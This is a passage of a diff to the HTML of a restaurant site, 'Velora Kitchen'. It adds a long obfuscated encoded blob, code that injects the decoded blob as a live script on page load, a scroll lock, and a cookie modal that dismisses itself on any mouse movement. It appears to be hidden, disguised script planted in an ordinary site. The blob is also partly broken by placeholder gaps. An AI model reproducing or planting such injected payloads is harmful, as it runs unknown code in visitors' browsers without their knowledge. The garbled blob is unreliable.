vl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ4z+aA1KjrbK0QMh96YgOOw11Hrs8sSENIPzHbM7Adq3fphhUjWnCj57FcbQlZ0dtTXQEeoQ993YRTCurV/OtGAwAMEJF8i8cv7c4o2rFhtVRuD9tsOHhegd3Tu+duEfegKzqcpyfDpT3KxhhyQaazYOAJTuPmscWVKFsSeyGZ+UYpw2a+7oBCgXSYdymFfdDhH4GcB4+53WfoXZZIMbASEioP4zVdm/hH5d3idx4wBcb3UZM2mx0ZWIrAfv7E7DKb5PXi4esJ0YjEIDMIfw6jp38cu3FNhv+i61lUs3xszwkijt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script> -->
 <header>
   <div class="container navbar">
     <div class="logo">Velora Kitchen</div>
@@ -130,4 +267,4 @@
   </div>
 </footer>
 </body>
-</html>+</html>
